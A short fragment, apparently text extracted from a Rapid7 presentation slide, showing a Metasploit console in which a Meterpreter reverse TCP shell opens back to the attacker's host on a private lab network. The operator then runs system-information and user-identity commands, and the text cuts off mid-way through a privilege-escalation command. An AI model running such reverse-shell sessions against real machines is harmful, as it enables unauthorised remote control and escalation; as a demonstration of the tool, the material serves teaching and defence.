 msf6 payload(windows/x64/meterpreter/reverse_tcp) >
[*] Sending stage (200262 bytes) to 192.168.132.134
[*] Meterpreter session 2 opened (192.168.135.197:4567 -> 192.168.132.134:49700) at 2020-09-29 16:26:24 -0500
msf6 payload(windows/x64/meterpreter/reverse_tcp) > sessions -i -1
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : DESKTOP-CL5L2IH
OS : Windows 10 (10.0 Build 18362).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: DESKTOP-CL5L2IH\msfuser
meterpreter > getsy
18 RAPID7